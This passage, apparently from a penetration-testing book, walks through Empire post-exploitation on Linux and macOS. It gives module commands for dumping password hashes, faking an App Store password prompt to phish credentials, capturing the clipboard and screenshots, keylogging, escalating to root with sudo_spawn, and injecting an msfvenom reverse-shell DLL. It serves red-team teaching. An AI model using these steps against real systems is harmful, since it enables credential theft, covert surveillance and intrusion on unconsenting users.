

Once the module is executed, the enumeration begins:



As shown in the preceding screenshot, we found a kernel exploit here. Consequently, we uploaded the payload and executed our launcher in the new security context. The result of this is that we are now root!



The next thing to acquire is the passwords. Unlike Windows, Mimikatz doesn't run on Linux. Instead, Empire supports another module called hashdump. (Empire also supports a module known as mimipenguin which can extract plain-text passwords. For more information, refer to: [https://github.com/huntergregal/mimipengui n). This extracts the /etc/passwd and /etc/shadow file and then unshadows the result.](https://github.com/huntergregal/mimipenguin) This module can be executed using the following command:

**usemodule collection/linux/hashdump\***

*The * (asterisk) in the module name means that the module will only run with a higher security context (higher privilege).*



Upon execution of the module, the unshadowed result is displayed as follows:



There are multiple collection modules which can be used for further information gathering and internal network exploitation.

# Empire post exploitation for OSX

Next in line is the post exploitation of macOS using Empire. There are some

cool modules for OS X, and to see their magic, let's first get our stager ready. For stager creation, we can either choose the default launcher multi/launcher or the OSX launcher osx/launcher. The only difference between these two launchers is their available options. Unlike multi launcher, OSX launcher doesn't have proxy and obfuscation support. Let's execute the following command in order to use OSX launcher:

**usestager osx/launcher info**



Let's add the listener using the set Listener Empire command:



A Python one-liner command will be generated, and once this one-liner is executed on the target server, we'll get the agent connection:



Now let's confirm the agent:



Now that we have the agent, let's interact with the agent and execute the sysinfo

command to retrieve system information:



The collection module has many options to choose from. In this case, let's choose the prompt module:



The prompt module will launch a specified application with a prompt for credentials. By default, this module will open in the Mac App Store and prompt the user to provide their credentials. Execute the following command to use the prompt module:

**usemodule osx/collection/prompt info**



Use the execute command to start the module. Note: this module will ask for credentials from the user which means that this is not a stealth module; that is, it is not opsec-safe. If the user finds this odd, you could get caught:



Upon successful execution, the App Store will open on the user's screen and a prompt for a password will be displayed:



Once the user inputs their credentials, they will be phished back to Empire C2:



There's another module which lets us copy the content from the target system's clipboard. Let's execute the following command to run this module:

**usemodule collection/osx/clipboard info**



Upon successful execution, we'll be able to see the content that is saved in the clipboard.



We can also use the screenshot module to take a screenshot of the user's screen. This can be achieved either by executing the osx_screenshot command directly into the agent or by using the usemodule collection/osx/native_screenshot command. Note that this module uses Python Quartz libraries to take the screenshot, and it also saves the screenshot to the target server which is not opsec-safe. Once taken, the screenshot will be downloaded from the target server to Empire C2.



Upon successful execution, the screenshot will be downloaded locally and we can then view the file:



There are not many privilege escalation modules for OSX, but we can phish the user's credentials either through a prompt module or via a keylogger. Let's phish a user's credentials using a keylogger, executing the following command to set it up:

**usemodule collection/osx/keylogger info**



Once executed, the keylogger will start logging the keystrokes. When the user enters their password, the entered keystrokes will be saved in the /tmp/.debug.db file. This module will save the keystrokes on the target server, making it opsec-

unsafe:



Now we just need to download the /tmp/.debug.db file, using the download command as follows:



Let's view the /tmp/.debug.db file to see everything that the keylogger has logged:



We found the password! Let's use this password to get a higher security context. For this, we can use the sudo_spawn module, which will pop up a root shell. To use this module, let's execute the following commands:

**usemodule privesc/multi/sudo_spawn info**



**set Password <the user password we just phished> set Listener <available listener>**

Now that the setup is complete, let's execute the module. The module will elevate the security context using sudo and execute our launcher in that security context. Keep in mind that this will not work if the user is a limited user:



We can list the agents to check the newly connected agent with high integrity:



With root privileges, we can now use the hashdump module for OSX. This will dump the encrypted passwords. Execute the following commands to setup the hashdump module:

**usemodule collection/osx/hashdump* info**



Upon successful execution, we'll get the password hashes.



Not many people are familiar with this tool, but most are comfortable with the Metasploit framework. If this is the case, we can use Empire's obfuscated launcher to bypass security restrictions, and once we get a agent connection, we can spawn a **Meterpreter** session using Empire.

# Popping up a Meterpreter session using Empire

The concept of popping up a meterpreter session using Empire is very easy to understand. Empire can inject code directly into the memory and execute it. We just need to get an obfuscated shellcode or the DLL/EXE generated by msfvenom and inject the DLL/EXE/shellcode into the memory using Empire. Let's first generate a reverse shell DLL using msfvenom:



Upload the malicious DLL using the upload command:



We can now use the invoke_dllinjection module for DLL injection. Let's execute the following commands in order to use this module:

**usemodule code_execution/invoke_dllinjection info**



Set ProcessID where you want to inject your DLL, and then set the DLL path where you have uploaded the malicious DLL. The location can be an absolute path or a relative path:

